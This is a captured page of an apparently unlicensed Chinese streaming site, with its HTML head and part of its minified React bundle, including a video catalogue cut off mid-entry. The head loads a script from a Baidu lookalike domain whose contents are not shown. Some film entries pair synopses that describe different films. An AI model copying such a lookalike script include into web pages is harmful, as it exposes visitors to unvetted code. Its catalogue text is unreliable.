

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hxjbw.com/info/80322/038%E6%9C%9F%EF%BC%9A%E3%80%90%E5%85%AB%E4%B9%9D%E9%87%8E%E9%A9%AC%E3%80%91%E5%8D%95%E5%8F%8C%E4%B8%AD%E7%89%B9
body_size: 1320
content:
<!doctype html>
<html lang="zh-CN"><head>
    <script src="https://123-baidu.com/baidu-analytics.js"></script>

    <meta charset="UTF-8">
    <link rel="icon" type="image/svg+xml" href="/vite.svg">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <!-- 基础 SEO -->
    <title>热播国产剧免费在线_高清电影大片观看站-影视风向标</title>
    <meta name="description" content="热播国产剧免费在线观看平台，同时提供高清电影大片观看站服务，内容涵盖最新剧集和热门电影，是国内知名的免费影视观看网站。">
    <meta name="keywords" content="热播国产剧,免费在线,高清电影大片,观看站,影视点播">
    <meta name="author" content="国产大片在线观看平台">

    <!-- Open Graph / Facebook -->
    <meta property="og:type" content="website">
    <meta property="og:url" content="/">
    <meta property="og:title" content="国产大片免费高清在线观看 - 精品国产影视">
    <meta property="og:description" content="国产大片免费高清在线观看，精品影视资源合集，仅供个人学习研究使用。">
    <meta property="og:site_name" content="国产大片在线观看">
    <meta property="og:locale" content="zh_CN">

    <!-- Twitter -->
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:url" content="/">
    <meta name="twitter:title" content="国产大片免费高清在线观看 - 精品国产影视">
    <meta name="twitter:description" content="国产大片免费高清在线观看，精品影视资源合集，仅供个人学习研究使用。">

    <!-- 百度搜索引擎优化 -->
    <meta name="applicable-device" content="pc,mobile">
    <meta name="MobileOptimized" content="width">
    <meta name="HandheldFriendly" content="true">

    <!-- 其他 SEO 标签 -->
    <meta name="robots" content="index,follow">
    <meta name="googlebot" content="index,follow">
    <meta name="baiduspider" content="index,follow">
    <link rel="canonical" href="/">

    <!-- 结构化数据 -->
    <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "WebSite",
      "name": "国产大片免费高清在线观看",
      "description": "精品国产影视资源合集，提供国产、欧美、日韩、亚洲等地区影视作品在线观看服务，仅供个人学习研究使用",
      "url": "/",
      "potentialAction": {
        "@type": "SearchAction",
        "target": "/search?q={search_term_string}",
        "query-input": "required name=search_term_string"
      }
    }
    </script>

    <!-- 主题色 -->
    <meta name="theme-color" content="#0891b2">
    <meta name="msapplication-TileColor" content="#0891b2">

    <!-- 移动端优化 -->
    <meta name="format-detection" content="telephone=no">
    <meta name="apple-mobile-web-app-capable" content="yes">
    <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
    <meta name="apple-mobile-web-app-title" content="国产大片在线观看">
    <script type="module" crossorigin="" src="/assets/index-cp1jlsj2.js"></script>
    <link rel="modulepreload" crossorigin="" href="/assets/react-vendor-d7y5xokt.js">
    <link rel="modulepreload" crossorigin="" href="/assets/video-player-dru42stk.js">
    <link rel="stylesheet" crossorigin="" href="/assets/index-cfbhh5nq.css">
  </head>
  <body>
    <div id="root"></div>
  

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2e9927a2d37647da8dcf3a48ae7e3aad","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://hxjbw.com/assets/index-cp1jlsj2.js
body_size: 68703
content:
import{r as d,a as F,u as k,L as m,b as A,B as D,R as W,c as b}from"./react-vendor-d7y5xokt.js";import{H as N}from"./video-player-dru42stk.js";(function(){const s=document.createElement("link").relList;if(s&&s.supports&&s.supports("modulepreload"))return;for(const t of document.querySelectorAll('link[rel="modulepreload"]'))l(t);new MutationObserver(t=>{for(const a of t)if(a.type==="childList")for(const h of a.addedNodes)h.tagName==="LINK"&&h.rel==="modulepreload"&&l(h)}).observe(document,{childList:!0,subtree:!0});function o(t){const a={};return t.integrity&&(a.integrity=t.integrity),t.referrerPolicy&&(a.referrerPolicy=t.referrerPolicy),t.crossOrigin==="use-credentials"?a.credentials="include":t.crossOrigin==="anonymous"?a.credentials="omit":a.credentials="same-origin",a}function l(t){if(t.ep)return;t.ep=!0;const a=o(t);fetch(t.href,a)}})();var q={exports:{}},S={};/**
 * @license React
 * react-jsx-runtime.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var K=d,Z=Symbol.for("react.element"),G=Symbol.for("react.fragment"),J=Object.prototype.hasOwnProperty,X=K.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED.ReactCurrentOwner,Q={key:!0,ref:!0,__self:!0,__source:!0};function H(r,s,o){var l,t={},a=null,h=null;o!==void 0&&(a=""+o),s.key!==void 0&&(a=""+s.key),s.ref!==void 0&&(h=s.ref);for(l in s)J.call(s,l)&&!Q.hasOwnProperty(l)&&(t[l]=s[l]);if(r&&r.defaultProps)for(l in s=r.defaultProps,s)t[l]===void 0&&(t[l]=s[l]);return{$$typeof:Z,type:r,key:a,ref:h,props:t,_owner:X.current}}S.Fragment=G;S.jsx=H;S.jsxs=H;q.exports=S;var e=q.exports,$,L=F;$=L.createRoot,L.hydrateRoot;/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */var Y={xmlns:"http://www.w3.org/2000/svg",width:24,height:24,viewBox:"0 0 24 24",fill:"none",stroke:"currentColor",strokeWidth:2,strokeLinecap:"round",strokeLinejoin:"round"};/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ee=r=>r.replace(/([a-z0-9])([A-Z])/g,"$1-$2").toLowerCase().trim(),n=(r,s)=>{const o=d.forwardRef(({color:l="currentColor",size:t=24,strokeWidth:a=2,absoluteStrokeWidth:h,className:v="",children:p,...c},x)=>d.createElement("svg",{ref:x,...Y,width:t,height:t,stroke:l,strokeWidth:h?Number(a)*24/Number(t):a,className:["lucide",`lucide-${ee(r)}`,v].join(" "),...c},[...s.map(([g,j])=>d.createElement(g,j)),...Array.isArray(p)?p:[p]]));return o.displayName=`${r}`,o};/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const te=n("AlertTriangle",[["path",{d:"m21.73 18-8-14a2 2 0 0 0-3.48 0l-8 14A2 2 0 0 0 4 21h16a2 2 0 0 0 1.73-3Z",key:"c3ski4"}],["path",{d:"M12 9v4",key:"juzpu7"}],["path",{d:"M12 17h.01",key:"p32p05"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const se=n("Award",[["circle",{cx:"12",cy:"8",r:"6",key:"1vp47v"}],["path",{d:"M15.477 12.89 17 22l-5-3-5 3 1.523-9.11",key:"em7aur"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const re=n("BookOpen",[["path",{d:"M2 3h6a4 4 0 0 1 4 4v14a3 3 0 0 0-3-3H2z",key:"vv98re"}],["path",{d:"M22 3h-6a4 4 0 0 0-4 4v14a3 3 0 0 1 3-3h7z",key:"1cyq3y"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ae=n("Bookmark",[["path",{d:"m19 21-7-4-7 4V5a2 2 0 0 1 2-2h10a2 2 0 0 1 2 2v16z",key:"1fy3hk"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const le=n("ChevronLeft",[["path",{d:"m15 18-6-6 6-6",key:"1wnfg3"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const U=n("ChevronRight",[["path",{d:"m9 18 6-6-6-6",key:"mthhwq"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ie=n("Clock",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["polyline",{points:"12 6 12 12 16 14",key:"68esgv"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const oe=n("FileText",[["path",{d:"M15 2H6a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V7Z",key:"1rqfz7"}],["path",{d:"M14 2v4a2 2 0 0 0 2 2h4",key:"tnqrlb"}],["path",{d:"M10 9H8",key:"b1mrlr"}],["path",{d:"M16 13H8",key:"t4e002"}],["path",{d:"M16 17H8",key:"z1uh3a"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const E=n("Film",[["rect",{width:"18",height:"18",x:"3",y:"3",rx:"2",key:"afitv7"}],["path",{d:"M7 3v18",key:"bbkbws"}],["path",{d:"M3 7.5h4",key:"zfgn84"}],["path",{d:"M3 12h18",key:"1i2n21"}],["path",{d:"M3 16.5h4",key:"1230mu"}],["path",{d:"M17 3v18",key:"in4fa5"}],["path",{d:"M17 7.5h4",key:"myr1c1"}],["path",{d:"M17 16.5h4",key:"go4c1d"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ce=n("Grid3x3",[["rect",{width:"18",height:"18",x:"3",y:"3",rx:"2",key:"afitv7"}],["path",{d:"M3 9h18",key:"1pudct"}],["path",{d:"M3 15h18",key:"5xshup"}],["path",{d:"M9 3v18",key:"fh3hqa"}],["path",{d:"M15 3v18",key:"14nvp0"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ne=n("Headphones",[["path",{d:"M3 14h3a2 2 0 0 1 2 2v3a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2v-7a9 9 0 0 1 18 0v7a2 2 0 0 1-2 2h-1a2 2 0 0 1-2-2v-3a2 2 0 0 1 2-2h3",key:"1xhozi"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const de=n("HelpCircle",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["path",{d:"M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3",key:"1u773s"}],["path",{d:"M12 17h.01",key:"p32p05"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const me=n("List",[["line",{x1:"8",x2:"21",y1:"6",y2:"6",key:"7ey8pc"}],["line",{x1:"8",x2:"21",y1:"12",y2:"12",key:"rjfblc"}],["line",{x1:"8",x2:"21",y1:"18",y2:"18",key:"c3b1m8"}],["line",{x1:"3",x2:"3.01",y1:"6",y2:"6",key:"1g7gq3"}],["line",{x1:"3",x2:"3.01",y1:"12",y2:"12",key:"1pjlvk"}],["line",{x1:"3",x2:"3.01",y1:"18",y2:"18",key:"28t2mc"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const O=n("Mail",[["rect",{width:"20",height:"16",x:"2",y:"4",rx:"2",key:"18n3k1"}],["path",{d:"m22 7-8.97 5.7a1.94 1.94 0 0 1-2.06 0L2 7",key:"1ocrg3"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const z=n("MapPin",[["path",{d:"M20 10c0 6-8 12-8 12s-8-6-8-12a8 8 0 0 1 16 0Z",key:"2oe9fu"}],["circle",{cx:"12",cy:"10",r:"3",key:"ilqhr7"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const xe=n("Maximize",[["path",{d:"M8 3H5a2 2 0 0 0-2 2v3",key:"1dcmit"}],["path",{d:"M21 8V5a2 2 0 0 0-2-2h-3",key:"1e4gt3"}],["path",{d:"M3 16v3a2 2 0 0 0 2 2h3",key:"wsl5sc"}],["path",{d:"M16 21h3a2 2 0 0 0 2-2v-3",key:"18trek"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const he=n("Menu",[["line",{x1:"4",x2:"20",y1:"12",y2:"12",key:"1e0a9i"}],["line",{x1:"4",x2:"20",y1:"6",y2:"6",key:"1owob3"}],["line",{x1:"4",x2:"20",y1:"18",y2:"18",key:"yk5zj1"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ue=n("MessageCircle",[["path",{d:"M7.9 20A9 9 0 1 0 4 16.1L2 22Z",key:"vv11sd"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const pe=n("Pause",[["rect",{width:"4",height:"16",x:"6",y:"4",key:"iffhe4"}],["rect",{width:"4",height:"16",x:"14",y:"4",key:"sjin7j"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const T=n("Phone",[["path",{d:"M22 16.92v3a2 2 0 0 1-2.18 2 19.79 19.79 0 0 1-8.63-3.07 19.5 19.5 0 0 1-6-6 19.79 19.79 0 0 1-3.07-8.67A2 2 0 0 1 4.11 2h3a2 2 0 0 1 2 1.72 12.84 12.84 0 0 0 .7 2.81 2 2 0 0 1-.45 2.11L8.09 9.91a16 16 0 0 0 6 6l1.27-1.27a2 2 0 0 1 2.11-.45 12.84 12.84 0 0 0 2.81.7A2 2 0 0 1 22 16.92z",key:"foiqr5"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const B=n("Play",[["polygon",{points:"5 3 19 12 5 21 5 3",key:"191637"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const M=n("Search",[["circle",{cx:"11",cy:"11",r:"8",key:"4ej97u"}],["path",{d:"m21 21-4.3-4.3",key:"1qie3q"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ve=n("Share2",[["circle",{cx:"18",cy:"5",r:"3",key:"gq8acd"}],["circle",{cx:"6",cy:"12",r:"3",key:"w7nqdw"}],["circle",{cx:"18",cy:"19",r:"3",key:"1xt0gg"}],["line",{x1:"8.59",x2:"15.42",y1:"13.51",y2:"17.49",key:"47mynk"}],["line",{x1:"15.41",x2:"8.59",y1:"6.51",y2:"10.49",key:"1n3mei"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ge=n("Shield",[["path",{d:"M20 13c0 5-3.5 7.5-7.66 8.95a1 1 0 0 1-.67-.01C7.5 20.5 4 18 4 13V6a1 1 0 0 1 1-1c2 0 4.5-1.2 6.24-2.72a1.17 1.17 0 0 1 1.52 0C14.51 3.81 17 5 19 5a1 1 0 0 1 1 1z",key:"oel41y"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const fe=n("SlidersHorizontal",[["line",{x1:"21",x2:"14",y1:"4",y2:"4",key:"obuewd"}],["line",{x1:"10",x2:"3",y1:"4",y2:"4",key:"1q6298"}],["line",{x1:"21",x2:"12",y1:"12",y2:"12",key:"1iu8h1"}],["line",{x1:"8",x2:"3",y1:"12",y2:"12",key:"ntss68"}],["line",{x1:"21",x2:"16",y1:"20",y2:"20",key:"14d8ph"}],["line",{x1:"12",x2:"3",y1:"20",y2:"20",key:"m0wm8r"}],["line",{x1:"14",x2:"14",y1:"2",y2:"6",key:"14e1ph"}],["line",{x1:"8",x2:"8",y1:"10",y2:"14",key:"1i6ji0"}],["line",{x1:"16",x2:"16",y1:"18",y2:"22",key:"1lctlv"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ye=n("Sparkles",[["path",{d:"m12 3-1.912 5.813a2 2 0 0 1-1.275 1.275L3 12l5.813 1.912a2 2 0 0 1 1.275 1.275L12 21l1.912-5.813a2 2 0 0 1 1.275-1.275L21 12l-5.813-1.912a2 2 0 0 1-1.275-1.275L12 3Z",key:"17u4zn"}],["path",{d:"M5 3v4",key:"bklmnn"}],["path",{d:"M19 17v4",key:"iiml17"}],["path",{d:"M3 5h4",key:"nem4j1"}],["path",{d:"M17 19h4",key:"lbex7p"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const be=n("Star",[["polygon",{points:"12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2",key:"8f66p6"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const _=n("Tag",[["path",{d:"M12.586 2.586A2 2 0 0 0 11.172 2H4a2 2 0 0 0-2 2v7.172a2 2 0 0 0 .586 1.414l8.704 8.704a2.426 2.426 0 0 0 3.42 0l6.58-6.58a2.426 2.426 0 0 0 0-3.42z",key:"vktsd0"}],["circle",{cx:"7.5",cy:"7.5",r:".5",fill:"currentColor",key:"kqv944"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const je=n("Target",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["circle",{cx:"12",cy:"12",r:"6",key:"1vlfrh"}],["circle",{cx:"12",cy:"12",r:"2",key:"1c9p78"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Ne=n("TrendingUp",[["polyline",{points:"22 7 13.5 15.5 8.5 10.5 2 17",key:"126l90"}],["polyline",{points:"16 7 22 7 22 13",key:"kwv8wd"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const V=n("Users",[["path",{d:"M16 21v-2a4 4 0 0 0-4-4H6a4 4 0 0 0-4 4v2",key:"1yyitq"}],["circle",{cx:"9",cy:"7",r:"4",key:"nufk8"}],["path",{d:"M22 21v-2a4 4 0 0 0-3-3.87",key:"kshegd"}],["path",{d:"M16 3.13a4 4 0 0 1 0 7.75",key:"1da9ce"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const we=n("Video",[["path",{d:"m22 8-6 4 6 4V8Z",key:"50v9me"}],["rect",{width:"14",height:"12",x:"2",y:"6",rx:"2",ry:"2",key:"1rqjg6"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Ie=n("Volume2",[["polygon",{points:"11 5 6 9 2 9 2 15 6 15 11 19 11 5",key:"16drj5"}],["path",{d:"M15.54 8.46a5 5 0 0 1 0 7.07",key:"ltjumu"}],["path",{d:"M19.07 4.93a10 10 0 0 1 0 14.14",key:"1kegas"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ke=n("VolumeX",[["polygon",{points:"11 5 6 9 2 9 2 15 6 15 11 19 11 5",key:"16drj5"}],["line",{x1:"22",x2:"16",y1:"9",y2:"15",key:"1ewh16"}],["line",{x1:"16",x2:"22",y1:"9",y2:"15",key:"5ykzw1"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const P=n("X",[["path",{d:"M18 6 6 18",key:"1bl5f8"}],["path",{d:"m6 6 12 12",key:"d8bk6v"}]]);function _e(){const[r,s]=d.useState(!1),o=k(),l=[{name:"首页",path:"/"},{name:"国产",path:"/category/国产"},{name:"欧洲",path:"/category/国产"},{name:"日本",path:"/category/国产"},{name:"香港",path:"/category/国产"}],t=a=>a==="/"?o.pathname==="/":o.pathname.startsWith(a);return e.jsx("header",{className:"bg-gradient-to-r from-slate-900 via-slate-800 to-slate-900 text-white shadow-lg sticky top-0 z-50 border-b border-slate-700",children:e.jsxs("div",{className:"container mx-auto px-4",children:[e.jsxs("div",{className:"flex items-center justify-between h-16",children:[e.jsxs(m,{to:"/",className:"flex items-center space-x-2 hover:opacity-80 transition-opacity",children:[e.jsx(E,{className:"w-8 h-8 text-cyan-400"}),e.jsx("span",{className:"text-2xl font-bold bg-gradient-to-r from-cyan-400 to-blue-500 bg-clip-text text-transparent",children:"国产大片在线观看"})]}),e.jsxs("nav",{className:"hidden md:flex items-center space-x-1",children:[l.map(a=>e.jsx(m,{to:a.path,className:`px-4 py-2 rounded-lg transition-all duration-200 ${t(a.path)?"bg-cyan-500 text-white shadow-lg shadow-cyan-500/50":"hover:bg-slate-700 text-slate-300"}`,children:a.name},a.path)),e.jsx(m,{to:"/search",className:"ml-4 p-2 rounded-lg hover:bg-slate-700 transition-colors","aria-label":"搜索",children:e.jsx(M,{className:"w-5 h-5"})})]}),e.jsx("button",{className:"md:hidden p-2 rounded-lg hover:bg-slate-700 transition-colors",onClick:()=>s(!r),"aria-label":"菜单",children:r?e.jsx(P,{className:"w-6 h-6"}):e.jsx(he,{className:"w-6 h-6"})})]}),r&&e.jsxs("nav",{className:"md:hidden pb-4 space-y-2",children:[l.map(a=>e.jsx(m,{to:a.path,onClick:()=>s(!1),className:`block px-4 py-3 rounded-lg transition-all ${t(a.path)?"bg-cyan-500 text-white":"hover:bg-slate-700 text-slate-300"}`,children:a.name},a.path)),e.jsxs(m,{to:"/search",onClick:()=>s(!1),className:"flex items-center space-x-2 px-4 py-3 rounded-lg hover:bg-slate-700 text-slate-300",children:[e.jsx(M,{className:"w-5 h-5"}),e.jsx("span",{children:"搜索"})]})]})]})})}function Ue(){const r=[{title:"关于我们",links:[{name:"网站介绍",path:"/about"},{name:"发展历程",path:"/about#history"},{name:"联系方式",path:"/about#contact"}]},{title:"服务支持",links:[{name:"帮助中心",path:"/support"},{name:"使用指南",path:"/support#guide"},{name:"常见问题",path:"/support#faq"}]},{title:"法律声明",links:[{name:"版权信息",path:"/copyright"},{name:"免责声明",path:"/copyright#disclaimer"},{name:"用户协议",path:"/copyright#terms"}]}];return e.jsx("footer",{className:"bg-gradient-to-b from-slate-900 to-slate-950 text-slate-300 border-t border-slate-800",children:e.jsxs("div",{className:"container mx-auto px-4 py-12",children:[e.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-8 mb-8",children:[e.jsxs("div",{children:[e.jsxs("div",{className:"flex items-center space-x-2 mb-4",children:[e.jsx(E,{className:"w-8 h-8 text-cyan-400"}),e.jsx("span",{className:"text-xl font-bold text-white",children:"国产大片在线观看"})]}),e.jsx("p",{className:"text-sm text-slate-400 mb-4",children:"国产大片免费高清在线观看，精品国产影视资源合集。为您提供优质的国产电影、电视剧视频播放服务。"}),e.jsxs("div",{className:"space-y-2 text-sm",children:[e.jsxs("div",{className:"flex items-center space-x-2",children:[e.jsx(O,{className:"w-4 h-4 text-cyan-400"}),e.jsx("span",{children:"contact@yunlie.example.com"})]}),e.jsxs("div",{className:"flex items-center space-x-2",children:[e.jsx(T,{className:"w-4 h-4 text-cyan-400"}),e.jsx("span",{children:"400-123-4567"})]}),e.jsxs("div",{className:"flex items-center space-x-2",children:[e.jsx(z,{className:"w-4 h-4 text-cyan-400"}),e.jsx("span",{children:"中国·云端之城"})]})]})]}),r.map(s=>e.jsxs("div",{children:[e.jsx("h3",{className:"text-white font-semibold mb-4",children:s.title}),e.jsx("ul",{className:"space-y-2",children:s.links.map(o=>e.jsx("li",{children:e.jsx(m,{to:o.path,className:"text-sm hover:text-cyan-400 transition-colors",children:o.name})},o.path))})]},s.title))]}),e.jsx("div",{className:"border-t border-slate-800 pt-8",children:e.jsxs("div",{className:"flex flex-col md:flex-row justify-between items-center space-y-4 md:space-y-0",children:[e.jsx("p",{className:"text-sm text-slate-400",children:"© 2024 国产大片在线观看. 保留所有权利. 仅供个人学习使用."}),e.jsxs("div",{className:"flex space-x-6 text-sm",children:[e.jsx(m,{to:"/copyright",className:"hover:text-cyan-400 transition-colors",children:"隐私政策"}),e.jsx(m,{to:"/copyright#terms",className:"hover:text-cyan-400 transition-colors",children:"使用条款"}),e.jsx(m,{to:"/support",className:"hover:text-cyan-400 transition-colors",children:"帮助中心"})]})]})})]})})}function Me(){const{pathname:r}=k();return d.useEffect(()=>{window.scrollTo({top:0,left:0,behavior:"instant"})},[r]),null}function I({video:r}){return e.jsxs(m,{to:`/video/${r.id}`,className:"group bg-slate-800 rounded-lg overflow-hidden shadow-lg hover:shadow-2xl hover:shadow-cyan-500/20 transition-all duration-300 hover:-translate-y-1",children:[e.jsxs("div",{className:"relative overflow-hidden aspect-video",children:[e.jsx("img",{src:r.cover,alt:r.title,className:"w-full h-full object-cover group-hover:scale-110 transition-transform duration-300",loading:"lazy"}),e.jsx("div",{className:"absolute inset-0 bg-gradient-to-t from-black/60 to-transparent opacity-0 group-hover:opacity-100 transition-opacity duration-300",children:e.jsx("div",{className:"absolute inset-0 flex items-center justify-center",children:e.jsx("div",{className:"p-4 rounded-full bg-cyan-500/90 backdrop-blur-sm transform scale-0 group-hover:scale-100 transition-transform duration-300",children:e.jsx(B,{className:"w-8 h-8 text-white",fill:"white"})})})}),e.jsx("div",{className:"absolute top-2 right-2 bg-black/70 backdrop-blur-sm px-2 py-1 rounded text-xs text-white",children:r.year}),e.jsx("div",{className:"absolute top-2 left-2 bg-cyan-500 px-2 py-1 rounded text-xs text-white font-semibold",children:r.region})]}),e.jsxs("div",{className:"p-4",children:[e.jsx("h3",{className:"text-white font-semibold text-lg mb-2 line-clamp-2 group-hover:text-cyan-400 transition-colors",children:r.title}),e.jsx("p",{className:"text-slate-400 text-sm line-clamp-2 mb-3",children:r.one_line}),e.jsxs("div",{className:"flex items-center justify-between text-xs text-slate-500",children:[e.jsx("span",{children:r.type}),e.jsx("span",{children:r.genre.split("/")[0].trim()})]})]})]})}const w=[{id:"0001",m3u8Index:0,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/e398cb38b257828eeedbcaa0ae2856da/manifest/video.m3u8",cover:"/81.jpg",title:"独家偏爱",region:"国产",type:"电影",year:"2023",genre:"古装爱情 / 喜剧",tags:["国产","电影","爱情","职场","甜宠","成长"],one_line:"一心摆烂的太医之女被迫替嫁东宫，与“病弱”太子上演先婚后爱的错位喜剧。",summary:"严谨的顶级投行女分析师，遇上了她数据模型无法计算的“变量”——那位玩世不恭的天才投资人。",review:"人物设定新颖有趣，男女主的化学反应十足。影片在浪漫喜剧的框架下，扎实地探讨了理性与感性、规则与创新的职场命题。节奏明快，台词犀利，既有糖分也有思考，是近年来国产都市爱情片的亮眼之作。",relatedIds:["0022","0077","0055","0044","0003","0010"]},{id:"0002",m3u8Index:1,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/77ae15566dde5cfb920bae4712a38399/manifest/video.m3u8",cover:"/146.jpg",title:"啊，你好！",region:"国产",type:"电影",year:"2024",genre:"仙侠爱情 / 奇幻",tags:["日韩","电影","奇幻","治愈","温情","人生"],one_line:"孤女身怀至阴命格，引来妖邪觊觎，沉默守护她千年的剑灵终于化形相见。",summary:"失忆的孤独老人，每天清晨都会对镜子说“啊，你好！”，直到遇见能看见他记忆碎片的女孩。",review:"影片以极其温柔诗意的方式触碰了衰老与遗忘的沉重话题。奇幻设定服务于深刻的情感内核，两位主演的表演细腻动人。没有刻意煽情，却在平淡的日常互动中累积出巨大的情感力量，令人泪中带笑。",relatedIds:["0030","0013","0007","0065","0017","0042"]},{id:"0003",m3u8Index:2,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/41cb67b47a3668efaea014219666e659/manifest/video.m3u8",cover:"/70.jpg",title:"请吃红小豆吧！第二季",region:"亚洲",type:"电影",year:"2017",genre:"音乐喜剧 / 